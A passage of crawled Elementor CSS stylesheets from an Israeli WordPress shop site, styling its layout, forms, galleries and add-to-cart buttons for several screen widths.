.elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-18 .elementor-element.elementor-element-e453493.e-con{--order:3;}.elementor-18 .elementor-element.elementor-element-8085c07{text-align:center;}.elementor-18 .elementor-element.elementor-element-e2f8c70{text-align:center;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-58px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-1c909b9 .elementor-heading-title{font-size:20px;}.elementor-18 .elementor-element.elementor-element-7239a8b{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-076150b{text-align:center;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-555037d{text-align:center;}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-fdfe3f1{--icon-size:25px;}.elementor-18 .elementor-element.elementor-element-d46bc00{--icon-size:25px;}}/* Start custom CSS for heading, class: .elementor-element-076150b */.direction{
    direction: ltr !important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1137.css?ver=1769346905
body_size: 2477
content:
.elementor-1137 .elementor-element.elementor-element-c7ec7a2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:2%;--padding-bottom:2%;--padding-left:5%;--padding-right:5%;}.elementor-1137 .elementor-element.elementor-element-84a2b59{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1137 .elementor-element.elementor-element-b4245cb img{width:40%;}.elementor-1137 .elementor-element.elementor-element-7eba2b9{text-align:center;}.elementor-1137 .elementor-element.elementor-element-7eba2b9 .elementor-heading-title{font-family:var( --e-global-typography-008cc9b-font-family ), Sans-serif;font-size:var( --e-global-typography-008cc9b-font-size );font-weight:var( --e-global-typography-008cc9b-font-weight );}.elementor-1137 .elementor-element.elementor-element-95881be{text-align:right;color:var( --e-global-color-text );font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;}.elementor-1137 .elementor-element.elementor-element-8c135f7{--display:flex;--min-height:650px;--justify-content:center;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:9;}.elementor-1137 .elementor-element.elementor-element-8c135f7:not(.elementor-motion-effects-element-type-background), .elementor-1137 .elementor-element.elementor-element-8c135f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68cf90b );}.elementor-1137 .elementor-element.elementor-element-8c135f7.e-con{--align-self:flex-start;}.elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-wrapper{text-align:right;}.elementor-1137 .elementor-element.elementor-element-a412b4c{--icon-box-icon-margin:16px;}.elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-title{margin-bottom:0px;}.elementor-1137 .elementor-element.elementor-element-a412b4c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6749817 );}.elementor-1137 .elementor-element.elementor-element-a412b4c.elementor-view-framed .elementor-icon, .elementor-1137 .elementor-element.elementor-element-a412b4c.elementor-view-default .elementor-icon{fill:var( --e-global-color-6749817 );color:var( --e-global-color-6749817 );border-color:var( --e-global-color-6749817 );}.elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon{font-size:20px;padding:10px;border-width:1px 1px 1px 1px;border-radius:50% 50% 50% 50%;}.elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-title, .elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-title a{font-family:var( --e-global-typography-712a407-font-family ), Sans-serif;font-size:var( --e-global-typography-712a407-font-size );font-weight:var( --e-global-typography-712a407-font-weight );line-height:var( --e-global-typography-712a407-line-height );}.elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-wrapper{text-align:right;}.elementor-1137 .elementor-element.elementor-element-0d6536d{--icon-box-icon-margin:16px;}.elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-title{margin-bottom:0px;}.elementor-1137 .elementor-element.elementor-element-0d6536d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6749817 );}.elementor-1137 .elementor-element.elementor-element-0d6536d.elementor-view-framed .elementor-icon, .elementor-1137 .elementor-element.elementor-element-0d6536d.elementor-view-default .elementor-icon{fill:var( --e-global-color-6749817 );color:var( --e-global-color-6749817 );border-color:var( --e-global-color-6749817 );}.elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon{font-size:20px;padding:10px;border-width:1px 1px 1px 1px;border-radius:50% 50% 50% 50%;}.elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-title, .elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-title a{font-family:var( --e-global-typography-712a407-font-family ), Sans-serif;font-size:var( --e-global-typography-712a407-font-size );font-weight:var( --e-global-typography-712a407-font-weight );line-height:var( --e-global-typography-712a407-line-height );}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group{padding-right:calc( 15px/2 );padding-left:calc( 15px/2 );margin-bottom:15px;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-form-fields-wrapper{margin-left:calc( -15px/2 );margin-right:calc( -15px/2 );margin-bottom:-15px;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-type-html{padding-bottom:0px;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group .elementor-field{color:var( --e-global-color-6749817 );}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group .elementor-field, .elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:#21211E36;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group .elementor-select-wrapper select{border-color:#21211E36;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group .elementor-select-wrapper::before{color:#21211E36;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3c17025 );color:var( --e-global-color-d4fe4b3 );}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3c17025 );color:var( --e-global-color-d4fe4b3 );}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-d4fe4b3 );}.elementor-1137 .elementor-element.elementor-element-fb69e83 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1137 .elementor-element.elementor-element-fb69e83{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1137 .elementor-element.elementor-element-ef1c8f0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:2%;--padding-bottom:2%;--padding-left:5%;--padding-right:5%;}.elementor-1137 .elementor-element.elementor-element-f414169 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-1137 .elementor-element.elementor-element-f414169 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-1137 .elementor-element.elementor-element-f414169{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-1137 .elementor-element.elementor-element-54ed965 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1137 .elementor-element.elementor-element-64bc5dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:2%;--padding-bottom:2%;--padding-left:5%;--padding-right:5%;}.elementor-1137 .elementor-element.elementor-element-9cdb42b{text-align:center;}.elementor-1137 .elementor-element.elementor-element-9cdb42b .elementor-heading-title{font-family:var( --e-global-typography-008cc9b-font-family ), Sans-serif;font-size:var( --e-global-typography-008cc9b-font-size );font-weight:var( --e-global-typography-008cc9b-font-weight );}.elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}:is( .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(40px / 2);padding-right:calc(40px / 2);padding-top:calc(40px / 2);padding-bottom:calc(40px / 2);}:is( .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid, .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 40px / -2);margin-right:calc( 40px / -2);width:calc(100% + 40px);}:is( .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid, .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 40px / -2);margin-bottom:calc( 40px / -2);}.elementor-1137 .elementor-element.elementor-element-be6c104{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1137 .elementor-element.elementor-element-56d6318 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-1137 .elementor-element.elementor-element-56d6318 > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}@media(max-width:1366px){.elementor-1137 .elementor-element.elementor-element-7eba2b9 .elementor-heading-title{font-size:var( --e-global-typography-008cc9b-font-size );}.elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-title, .elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-title a{font-size:var( --e-global-typography-712a407-font-size );line-height:var( --e-global-typography-712a407-line-height );}.elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-title, .elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-title a{font-size:var( --e-global-typography-712a407-font-size );line-height:var( --e-global-typography-712a407-line-height );}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group .elementor-field, .elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-1137 .elementor-element.elementor-element-9cdb42b .elementor-heading-title{font-size:var( --e-global-typography-008cc9b-font-size );}}@media(max-width:1024px){.elementor-1137 .elementor-element.elementor-element-c7ec7a2{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1137 .elementor-element.elementor-element-7eba2b9 .elementor-heading-title{font-size:var( --e-global-typography-008cc9b-font-size );}.elementor-1137 .elementor-element.elementor-element-8c135f7{--min-height:550px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-title, .elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-title a{font-size:var( --e-global-typography-712a407-font-size );line-height:var( --e-global-typography-712a407-line-height );}.elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-title, .elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-title a{font-size:var( --e-global-typography-712a407-font-size );line-height:var( --e-global-typography-712a407-line-height );}.elementor-1137 .elementor-element.elementor-element-fb69e83{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group .elementor-field, .elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-1137 .elementor-element.elementor-element-9cdb42b .elementor-heading-title{font-size:var( --e-global-typography-008cc9b-font-size );}.elementor-1137 .elementor-element.elementor-element-56d6318 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-1137 .elementor-element.elementor-element-56d6318 > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}}@media(max-width:880px){.elementor-1137 .elementor-element.elementor-element-c7ec7a2{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1137 .elementor-element.elementor-element-8c135f7{--min-height:400px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-wrapper{text-align:center;}.elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-wrapper{text-align:center;}.elementor-1137 .elementor-element.elementor-element-fb69e83{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-1137 .elementor-element.elementor-element-c7ec7a2{--min-height:1px;}.elementor-1137 .elementor-element.elementor-element-b4245cb img{width:100%;}.elementor-1137 .elementor-element.elementor-element-7eba2b9 .elementor-heading-title{font-size:var( --e-global-typography-008cc9b-font-size );}.elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-title, .elementor-1137 .elementor-element.elementor-element-a412b4c .elementor-icon-box-title a{font-size:var( --e-global-typography-712a407-font-size );line-height:var( --e-global-typography-712a407-line-height );}.elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-title, .elementor-1137 .elementor-element.elementor-element-0d6536d .elementor-icon-box-title a{font-size:var( --e-global-typography-712a407-font-size );line-height:var( --e-global-typography-712a407-line-height );}.elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-group .elementor-field, .elementor-1137 .elementor-element.elementor-element-fb69e83 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-1137 .elementor-element.elementor-element-ef1c8f0{--padding-top:2%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-1137 .elementor-element.elementor-element-64bc5dd{--padding-top:2%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-1137 .elementor-element.elementor-element-9cdb42b .elementor-heading-title{font-size:var( --e-global-typography-008cc9b-font-size );}.elementor-1137 .elementor-element.elementor-element-b6b48c7 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-1137 .elementor-element.elementor-element-b6b48c7 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-1137 .elementor-element.elementor-element-56d6318 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-1137 .elementor-element.elementor-element-56d6318 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}@media(min-width:768px){.elementor-1137 .elementor-element.elementor-element-84a2b59{--width:70%;}.elementor-1137 .elementor-element.elementor-element-8c135f7{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1137 .elementor-element.elementor-element-84a2b59{--width:100%;}.elementor-1137 .elementor-element.elementor-element-8c135f7{--width:100%;}}@media(max-width:880px) and (min-width:768px){.elementor-1137 .elementor-element.elementor-element-84a2b59{--width:100%;}.elementor-1137 .elementor-element.elementor-element-8c135f7{--width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-95881be *//*.elementor-1137 .elementor-element.elementor-element-95881be a{*/
/*    font-size: 26px !important;*/
/*    text-decoration: underline;*/
/*    font-weight: normal !important;*/
/*}*/
/*.elementor-1137 .elementor-element.elementor-element-95881be strong{*/
/*    font-size: 26px !important;*/
/*    font-weight: 600 !important;*/
    
/*}*/
/*.elementor-1137 .elementor-element.elementor-element-95881be p{*/
/*    font-size: 26px !important;*/
/*}*//* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-fb69e83 */input{
    direction: rtl !important
}
textarea{
    resize: none
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1035.css?ver=1769346905
body_size: 568
content:
.elementor-1035 .elementor-element.elementor-element-961c9a1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1035 .elementor-element.elementor-element-2854d54 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-1035 .elementor-element.elementor-element-2854d54.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-1035 .elementor-element.elementor-element-2854d54.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-1035 .elementor-element.elementor-element-2854d54.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-1035 .elementor-element.elementor-element-2854d54 .elementor-cta .elementor-cta__bg, .elementor-1035 .elementor-element.elementor-element-2854d54 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-1035 .elementor-element.elementor-element-2854d54 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-1035 .elementor-element.elementor-element-2854d54 .elementor-cta__content{min-height:450px;text-align:center;}.elementor-1035 .elementor-element.elementor-element-2854d54 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#00000030;}.elementor-1035 .elementor-element.elementor-element-0e5ab4d{text-align:center;}.elementor-1035 .elementor-element.elementor-element-ccecf83{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-1035 .elementor-element.elementor-element-ccecf83.elementor-element{--align-self:center;}.elementor-1035 .elementor-element.elementor-element-ccecf83 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-1035 .elementor-element.elementor-element-2854d54 .elementor-cta__content{min-height:350px;}}@media(max-width:767px){.elementor-1035 .elementor-element.elementor-element-2854d54 .elementor-cta__content{min-height:300px;}}/* Start custom CSS for theme-post-excerpt, class: .elementor-element-ccecf83 */.elementor-post__excerpt { overflow: hidden; width:100%; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-390.css?ver=1769346905
body_size: 1238
content:
.elementor-390 .elementor-element.elementor-element-63da3af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:0px 0px 0px 0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-390 .elementor-element.elementor-element-3e7cae4{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-390 .elementor-element.elementor-element-7af569f .elementor-cta__content-item{transition-duration:1000ms;}.elementor-390 .elementor-element.elementor-element-7af569f.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-390 .elementor-element.elementor-element-7af569f.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-390 .elementor-element.elementor-element-7af569f.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-390 .elementor-element.elementor-element-7af569f .elementor-cta .elementor-cta__bg, .elementor-390 .elementor-element.elementor-element-7af569f .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-390 .elementor-element.elementor-element-7af569f > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-390 .elementor-element.elementor-element-7af569f .elementor-cta__content{min-height:400px;text-align:center;}.elementor-390 .elementor-element.elementor-element-7af569f .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#02010100;}.elementor-390 .elementor-element.elementor-element-7af569f .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#02010100;}.elementor-390 .elementor-element.elementor-element-e64d046{text-align:right;}.elementor-390 .elementor-element.elementor-element-e64d046 .elementor-heading-title{font-family:var( --e-global-typography-f9d466e-font-family ), Sans-serif;font-size:var( --e-global-typography-f9d466e-font-size );font-weight:var( --e-global-typography-f9d466e-font-weight );line-height:var( --e-global-typography-f9d466e-line-height );color:var( --e-global-color-text );}.elementor-390 .elementor-element.elementor-element-cbed086{text-align:right;}.elementor-390 .elementor-element.elementor-element-cbed086 .elementor-heading-title{font-family:var( --e-global-typography-daaa290-font-family ), Sans-serif;font-size:var( --e-global-typography-daaa290-font-size );font-weight:var( --e-global-typography-daaa290-font-weight );line-height:var( --e-global-typography-daaa290-line-height );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .button{display:inline-block;--display-type:inline-block;width:70%;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-6749817 );background-color:var( --e-global-color-b449a68 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-b449a68 );border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .button:hover{color:var( --e-global-color-d4fe4b3 );background-color:var( --e-global-color-6749817 );border-color:var( --e-global-color-6749817 );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .button.added{color:var( --e-global-color-d4fe4b3 );background-color:var( --e-global-color-6749817 );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .button.loading{color:var( --e-global-color-d4fe4b3 );background-color:var( --e-global-color-b449a68 );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart{text-align:center;}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .quantity{display:inline-block;width:25%;}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .qty{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-fde6bc0 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-fde6bc0 );border-radius:0px 0px 0px 0px;padding:7px 10px 11px 10px;}.jet-listing-item.single-jet-engine.elementor-page-390 > .elementor{width:350px;margin-left:auto;margin-right:auto;}@media(max-width:1366px){.elementor-390 .elementor-element.elementor-element-e64d046 .elementor-heading-title{font-size:var( --e-global-typography-f9d466e-font-size );line-height:var( --e-global-typography-f9d466e-line-height );}.elementor-390 .elementor-element.elementor-element-cbed086 .elementor-heading-title{font-size:var( --e-global-typography-daaa290-font-size );line-height:var( --e-global-typography-daaa290-line-height );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .button{font-size:var( --e-global-typography-text-font-size );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .qty{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1024px){.elementor-390 .elementor-element.elementor-element-e64d046 .elementor-heading-title{font-size:var( --e-global-typography-f9d466e-font-size );line-height:var( --e-global-typography-f9d466e-line-height );}.elementor-390 .elementor-element.elementor-element-cbed086 .elementor-heading-title{font-size:var( --e-global-typography-daaa290-font-size );line-height:var( --e-global-typography-daaa290-line-height );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .button{font-size:var( --e-global-typography-text-font-size );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .qty{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-390 .elementor-element.elementor-element-7af569f .elementor-cta__content{min-height:350px;}.elementor-390 .elementor-element.elementor-element-e64d046{text-align:center;}.elementor-390 .elementor-element.elementor-element-e64d046 .elementor-heading-title{font-size:var( --e-global-typography-f9d466e-font-size );line-height:var( --e-global-typography-f9d466e-line-height );}.elementor-390 .elementor-element.elementor-element-cbed086{text-align:center;}.elementor-390 .elementor-element.elementor-element-cbed086 .elementor-heading-title{font-size:var( --e-global-typography-daaa290-font-size );line-height:var( --e-global-typography-daaa290-line-height );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .button{font-size:var( --e-global-typography-text-font-size );}.elementor-390 .elementor-element.elementor-element-cab2fc3 .jet-woo-builder-archive-add-to-cart .qty{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS for jet-woo-builder-archive-add-to-cart, class: .elementor-element-cab2fc3 */a.button.product_type_grouped {
    width: 100% !important;
}
.wqpmb_input_text{
    margin-right: -10px;
    padding: 5px !important
}
.add-to-cart-style button.qib-button{
    background:  #e4c3c3 !important;
    color: #000 !important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1026.css?ver=1769346905
body_size: 868
content:
.elementor-1026 .elementor-element.elementor-element-79403ad{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1026 .elementor-element.elementor-element-79403ad:not(.elementor-motion-effects-element-type-background), .elementor-1026 .elementor-element.elementor-element-79403ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68cf90b );}.elementor-1026 .elementor-element.elementor-element-9343574{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1026 .elementor-element.elementor-element-c957c1c .elementor-cta__content-item{transition-duration:1000ms;}.elementor-1026 .elementor-element.elementor-element-c957c1c.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-1026 .elementor-element.elementor-element-c957c1c.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 